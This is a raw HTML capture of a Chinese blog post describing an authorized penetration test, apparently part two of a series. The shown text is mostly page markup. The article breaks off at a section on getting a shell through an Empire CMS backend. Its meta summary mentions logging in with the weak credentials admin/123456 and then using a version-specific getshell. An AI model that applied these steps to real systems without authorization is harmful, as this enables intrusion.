

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moonsec.com/3631.html
body_size: 13986
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="initial-scale=1.0,user-scalable=no,maximum-scale=1,width=device-width">
    <title>记一次授权渗透测试与智慧校园一轮游（下卷） | </title>
    <link rel="alternate" type="application/rss+xml" title=" &raquo; 记一次授权渗透测试与智慧校园一轮游（下卷）评论Feed" href="https://www.moonsec.com/3631.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.moonsec.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.moonsec.com/wp-content/themes/justnews/css/style.css?ver=4.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.moonsec.com/wp-content/themes/justnews/js/jquery.min.js?ver=1.12.4'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moonsec.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.moonsec.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='记一次授权渗透测试与智慧校园一轮游（上卷）' href='https://www.moonsec.com/3577.html' />
<link rel='next' title='渗透测试练习​No.78 HackMyVm System' href='https://www.moonsec.com/3716.html' />
<link rel='shortlink' href='https://www.moonsec.com/?p=3631' />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="description" content="文章首发于火线Zone社区（https://zone.huoxian.cn/） 上卷我们聊完了智慧校园，接下来我们就接着聊某次授权渗透测试的部分。 三、某次授权渗透测试部分小记 ＋ 1.帝国CMS后台GETSHELL 图书馆的一个系统，为开源CMS修改的，然后通过版本探测与其他的信息收集，发现那个版本好像有一个getshell，不过是后台的，尝试一下，账号admin密码123456，发现对了之后G..." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.moonsec.com/3631.html" />
<meta property="og:site_name" content="" />
<meta property="og:title" content="记一次授权渗透测试与智慧校园一轮游（下卷）" />
<meta property="og:image" content="https://www.moonsec.com/wp-content/uploads/2022/04/21650294163.jpg" />
<meta property="og:description" content="文章首发于火线Zone社区（https://zone.huoxian.cn/） 上卷我们聊完了智慧校园，接下来我们就接着聊某次授权渗透测试的部分。 三、某次授权渗透测试部分小记 ＋ 1.帝国CMS后台GETSHELL 图书馆的一个系统，为开源CMS修改的，然后通过版本探测与其他的信息收集，发现那个版本好像有一个getshell，不过是后台的，尝试一下，账号admin密码123456，发现对了之后G..." />
<link rel="canonical" href="https://www.moonsec.com/3631.html" />
        <style>
            .flex-control-paging li a.flex-active, .member-form .form-group.sms-code .send-sms-code, .member-form .btn-login, .TCaptcha-button .TCaptcha-icon i, .TCaptcha-button .TCaptcha-icon:before, .member-account-nav ul .active a, .member-account-item.sms-code .send-sms-code, .member-lp-process li.active i, .member-lp-process li.processed .process-line, .wpcom-profile .author-group, .wpcom-profile-main .profile-posts-list .item-content .edit-link, .social-login-form .sl-input-submit, .header .dropdown-menu>.active>a:focus, .header .dropdown-menu>.active>a:hover, .header .dropdown-menu>li>a:hover, .navbar-action .publish, .pagination .current, .sidebar .widget_nav_menu ul li.current-menu-item a, .sidebar .widget_nav_menu ul li.current-post-parent a, .btn-primary, .article-list .item-title a .sticky-post, .pf-submit, .login-modal-body .btn-login{background-color: #08c;}.action .contact-title, .entry .entry-content .has-theme-color-background-color, .form-submit .submit, .search-form input.submit, .tagHandler ul.tagHandlerContainer li.tagItem{background-color: #08c;}.TCaptcha-button .TCaptcha-icon:after, .wpcom-user-list .wpcom-user-group, .entry-bar-inner .author-title, .entry-action .btn-dashang, .entry-action .btn-zan, .widget_profile .author-group, .login-modal-body .btn-login, .login-modal-body .btn-register{border-color: #08c;}.member-lp-process li.active p, .wpcom-profile .wpcom-profile-nav li.active a, .wpcom-user-list .wpcom-user-group, .header .nav>li.active>a, .header .dropdown-menu>.active>a, .entry .entry-info .nickname, .entry .entry-content .has-theme-color-color, .entry-bar-inner .author-title, .entry-action .btn-dashang, .entry-action .btn-zan, .comment-body .nickname a, .form-submit-text span, .widget_profile .author-group, a, .sec-panel-head span, .list.tabs .tab.active a, .login-modal-body .btn-register, .kx-list .kx-date{color: #08c;}.wpcom-profile .author-group:before, .wpcom-user-list .wpcom-user-group:before, .entry-bar-inner .author-title:before, .widget_profile .author-group:before{border-right-color: #08c;}.wpcom-profile .wpcom-profile-nav li.active a, .list.tabs .tab.active a{border-bottom-color: #08c;}.entry .entry-content .h3, .entry .entry-content h3, .widget-title{border-left-color: #08c;}.search-form input.keyword:focus, .btn-primary{border-color: #08c;}.flex-control-paging li a:hover, .member-form .form-group.sms-code .send-sms-code:hover, .member-form .btn-login:hover, .member-account-nav ul a:hover, .member-account-nav ul .active a:hover, .member-account-item.sms-code .send-sms-code:hover, .wpcom-profile-main .profile-posts-list .item-category:hover, .wpcom-profile-main .profile-posts-list .item-content .edit-link:hover, .social-login-form .sl-input-submit:hover, .navbar-action .publish:focus, .navbar-action .publish:hover, .entry-tag a:focus, .entry-tag a:hover, .entry-bar .meta-item:hover .icon-dashang, .wpcom-shortcode-tags li:hover, .pagination a:hover, .widget .tagcloud a:hover, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover, .sidebar .widget_nav_menu ul li a:hover, .footer-sns .fa:after, .btn-primary.active, .btn-primary:active, .btn-primary:active:hover, .btn-primary:focus, .btn-primary:hover, .btn-primary.disabled:hover, .article-list .item-category:hover, .pf-submit:hover, .login-modal-body .btn-login:hover{background-color: #07c;}.action .a-box:hover, .entry .entry-content .has-theme-hover-background-color, .entry-action .btn-dashang.liked, .entry-action .btn-dashang:hover, .entry-action .btn-zan.liked, .entry-action .btn-zan:hover, .form-submit .submit:hover, .search-form input.submit:hover, .tagHandler ul.tagHandlerContainer li.tagItem:hover{background-color: #07c;}.wpcom-profile .wpcom-profile-nav a:hover, .wpcom-profile-main .profile-posts-list .item-title a:hover, .wpcom-profile-main .profile-posts-list .item-meta a:focus, .wpcom-profile-main .profile-posts-list .item-meta a:hover, .header .nav>li>a:hover, .navbar-action .login:focus, .navbar-action .login:hover, .navbar-action .profile a:hover, .navbar-search-icon:focus, .navbar-search-icon:hover, .entry .entry-info a:focus, .entry .entry-info a:hover, .entry .entry-content .has-theme-hover-color, .entry-bar .info-item a:hover, .p-item-wrap:hover .title a, .special-item-title a:hover, .special-item-bottom a:hover, .widget ol a:hover, .widget ul a:hover, a:hover, .sec-panel-head .more:hover, .topic-list .topic-wrap:hover span, .list.tabs .tab a:hover, .article-list .item-title a:hover, .article-list .item-meta a:hover, .list-links a:focus, .list-links a:hover, .load-more:hover, .login-modal-body .btn-register:hover, .kx-list .kx-content h2 a:hover, .widget_kuaixun .widget-title-more:hover{color: #07c;}.wpcom-profile .wpcom-profile-nav a:hover{border-bottom-color: #07c;}.entry-tag a:focus, .entry-tag a:hover, .entry-action .btn-dashang.liked, .entry-action .btn-dashang:hover, .entry-action .btn-zan.liked, .entry-action .btn-zan:hover, .widget .tagcloud a:hover, .btn-primary.active, .btn-primary:active, .btn-primary:active:hover, .btn-primary:focus, .btn-primary:hover, .btn-primary.disabled:hover, .load-more:hover{border-color: #07c;}.special-item-bottom a:hover:before{border-left-color: #07c;}.list.tabs .tab.active a:hover{border-bottom-color: #07c;}.login-modal-body .btn-login:hover, .login-modal-body .btn-register:hover{border-color: #07c;}@media (max-width:991px){.navbar-collapse{background-color: #08c;}.header .navbar-nav>li.active>a, .header .navbar-nav .dropdown-menu .active a, .header .navbar-nav .dropdown-menu .active .dropdown-menu .active a{color: #08c;}.dropdown-menu>li a, .navbar-action .publish{border-color: #07c;}.header .navbar-nav>li.active>a:hover, .header .navbar-nav>li a:hover, .header .navbar-nav .dropdown-menu .active a:hover, .header .navbar-nav .dropdown-menu .active .dropdown-menu a:hover, .header .navbar-nav .dropdown-menu li a:hover{color: #07c;}}@media (max-width:767px){.entry-bar .info-item.share .mobile{background-color: #08c;}}.j-share{position: fixed!important;top: 50%!important;}
                        .header .logo img{max-height: 32px;}
                        @media (max-width: 767px){
                .header .logo img{max-height: 26px;}
            }
                        .entry .entry-video{ height: 482px;}
            @media (max-width: 1219px){
                .entry .entry-video{ height: 386.49883449883px;}
            }
            @media (max-width: 991px){
                .entry .entry-video{ height: 449.41724941725px;}
            }
            @media (max-width: 767px){
                .entry .entry-video{ height: 344.28571428571px;}
            }
            @media (max-width: 500px){
                .entry .entry-video{ height: 241px;}
            }
                    </style>
        <script> (function() {if (!/*@cc_on!@*/0) return;var e = "abbr, article, aside, audio, canvas, datalist, details, dialog, eventsource, figure, footer, header, hgroup, mark, menu, meter, nav, output, progress, section, time, video".split(', ');var i= e.length; while (i--){ document.createElement(e[i]) } })()</script>
    <!--[if lte IE 8]><script src="https://www.moonsec.com/wp-content/themes/justnews/js/respond.min.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-3631 single-format-standard">
<header class="header">
    <div class="container clearfix">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
                <span class="icon-bar icon-bar-1"></span>
                <span class="icon-bar icon-bar-2"></span>
                <span class="icon-bar icon-bar-3"></span>
            </button>
                        <div class="logo">
                <a href="https://www.moonsec.com" rel="home"><img src="https://www.moonsec.com/wp-content/themes/justnews/images/logo.png" alt=""></a>
            </div>
        </div>
        <div class="collapse navbar-collapse">
            <nav class="navbar-left primary-menu"><ul id="menu-%e9%a6%96%e9%a1%b5%e8%8f%9c%e5%8d%95" class="nav navbar-nav"><li class="menu-item"><a href="https://www.moonsec.com">首页</a></li>
<li class="menu-item"><a href="https://www.moonsec.com/category/codes">代码审计</a></li>
<li class="menu-item"><a href="https://www.moonsec.com/category/security">安全防御</a></li>
<li class="menu-item"><a href="https://www.moonsec.com/category/tools">下载</a></li>
<li class="menu-item current-post-ancestor current-post-parent active"><a href="https://www.moonsec.com/category/pentest">渗透测试</a></li>
<li class="menu-item"><a href="https://www.moonsec.com/category/code">渗透编程</a></li>
<li class="menu-item"><a href="https://www.moonsec.com/category/box">靶场测试</a></li>
<li class="menu-item"><a href="http://edu.moonsec.com">渗透测试培训</a></li>
<li class="menu-item"><a href="https://space.bilibili.com/490978267">公开课</a></li>
</ul></nav>            <div class="navbar-action pull-right">

                                <form style="margin-right: -15px;" class="navbar-search" action="https://www.moonsec.com" method="get" role="search">
                    <input type="text" name="s" class="navbar-search-input" autocomplete="off" placeholder="输入关键词搜索..." value="">
                    <a class="navbar-search-icon j-navbar-search" href="javascript:;"></a>
                </form>
                            </div>
        </div><!-- /.navbar-collapse -->
    </div><!-- /.container -->
</header>
<div id="wrap">    <div class="main container">
        <div class="content">
            <ol class="breadcrumb entry-breadcrumb"><li class="home"><i class="fa fa-map-marker"></i> <a href="https://www.moonsec.com">首页</a></li><li><a href="https://www.moonsec.com/category/pentest">渗透测试</a></li></ol>                            <article id="post-3631" class="post-3631 post type-post status-publish format-standard has-post-thumbnail hentry category-pentest">
                    <div class="entry">
                                                <div class="entry-head">
                            <h1 class="entry-title">记一次授权渗透测试与智慧校园一轮游（下卷）</h1>
                                <div class="ad">
                                <p style="color: darkred">【推荐学习】暗月渗透测试培训 十多年渗透经验，体系化培训渗透测试 、高效学习渗透测试，欢迎添加微信好友aptimeok 咨询。</p>
                            </div>
                            <div class="entry-info">
                                                                <a class="nickname" href="https://www.moonsec.com/author/moon">mOon</a>
                                <span class="dot">•</span>
                                <span>2022年4月18日 pm3:02</span>
                                <span class="dot">•</span>
                                <a href="https://www.moonsec.com/category/pentest" rel="category tag">渗透测试</a>                                                                    <span class="dot">•</span>
                                    <span>阅读 1942</span>
                                                            </div>
                        </div>
                                                                        <div class="entry-content clearfix">
                            <section style="font-size: 15px; letter-spacing: 1px; line-height: 2; padding: 0px 20px; box-sizing: border-box; font-style: normal; font-weight: 400; text-align: justify;">
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box; text-align: left;"><strong style="letter-spacing: 1px; text-align: left; white-space: normal; caret-color: rgba(0, 0, 0, 0); font-size: 15px;">文章首发于<span style="font-size: 14px; color: #ff0000;">火线Zone社区</span></strong><strong style="letter-spacing: 1px; text-align: left; white-space: normal; caret-color: rgba(0, 0, 0, 0); font-size: 15px;"><span style="font-size: 14px; color: #ff0000;">（https://zone.huoxian.cn/）</span></strong></p>
<section class="mp_profile_iframe_wrp"></section>
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">上卷我们聊完了智慧校园，接下来我们就接着聊某次授权渗透测试的部分。</p>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="text-align: center; justify-content: center; margin: 10px 0%; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; min-width: 10%; max-width: 100%; height: auto; box-sizing: border-box;">
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; background-color: #f4513e; margin: 7px -16px 12px -17px; min-width: 10%; max-width: 100%; height: auto; box-sizing: border-box;">
<section style="text-align: justify; font-size: 16px; color: #ffffff; padding: 0px 12px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">三、某次授权渗透测试部分小记</p>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<section style="display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: top; width: auto; line-height: 0; flex: 100 100 0%; align-self: flex-start; height: auto; box-sizing: border-box;">
<section style="margin: 0px 0% 5px; box-sizing: border-box;">
<section style="display: inline-block; width: 4px; height: 4px; vertical-align: top; overflow: hidden; background-color: rgba(245, 72, 21, 0.2); border-radius: 74px; box-sizing: border-box; border: 0px none #3e3e3e;">
<section></section>
</section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">
</section>
<section style="box-sizing: border-box;">
<section style="margin: 10px 0%; display: flex; flex-flow: row nowrap; box-sizing: border-box;">
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; flex: 0 0 0%; height: auto; box-sizing: border-box;">
<section style="transform: translate3d(5px, 0px, 0px); -webkit-transform: translate3d(5px, 0px, 0px); -moz-transform: translate3d(5px, 0px, 0px); -o-transform: translate3d(5px, 0px, 0px); box-sizing: border-box;">
<section style="color: #d71818; line-height: 1; box-sizing: border-box;">
<p style="text-align: right; white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;">＋</p>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; align-self: flex-end; box-sizing: border-box;">
<section style="font-size: 18px; color: #d71818; line-height: 1; padding: 0px 8px; box-sizing: border-box;">
<p style="white-space: normal; margin: 0px; padding: 0px; box-sizing: border-box;"><span style="font-size: 16px; box-sizing: border-box;">1.</span><span style="font-size: 16px; box-sizing: border-box;">帝国CMS 后台GETSHELL</span></p>
</section>
<section style="text-align: center; font-size: 0px; margin: -7px 0% 1px; box-sizing: border-box;">
<section style="display: inline-block; width: 100%; height: 10px; vertical-align: top; overflow: hidden; background-color: rgba(241, 65, 65, 0.1); box-sizing: border-box;">
<section></section>
</section>
</section>
</section>
<section style="display: inline-block; vertical-align: bottom; width: auto; align-self: flex-end; min-width: 10%; max-width: 100%; flex: 0 0 auto; height: auto; box-sizing: border-box;">
<section style="font-size: 0px; margin: 0px 0% 1px; transform: translate3d(1px, 0px, 0px); -webkit-transform: translate3d(1px, 0px, 0px); -moz-transform: translate3d(1px, 0px, 0px); -o-transform: translate3d(1px, 0px, 0px); box-sizing: border-box;">
<section style="display: inline-block; width: 30px; vertical-align: top; height: auto; background-color: #ffebeb; box-sizing: border-box;">
<section style="text-align: center; margin: 0px 0% -2px; box-sizing: border-box;">
<section style="max-width: 100%; vertical-align: middle; display: inline-block; line-height: 0; box-sizing: border-box;"><noscript><img alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></noscript><img class="j-lazy" alt="记一次授权渗透测试与智慧校园一轮游（下卷）" src="https://www.moonsec.com/wp-content/themes/justnews/themer/assets/images/lazy.png" data-original="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-ratio="0.74" data-w="300" data-src="//www.moonsec.com/wp-content/uploads/2022/04/31650294164.gif" data-type="gif" /></section>
</section>
</section>
</section>
</section>
</section>
</section>
<section style="box-sizing: border-box;">
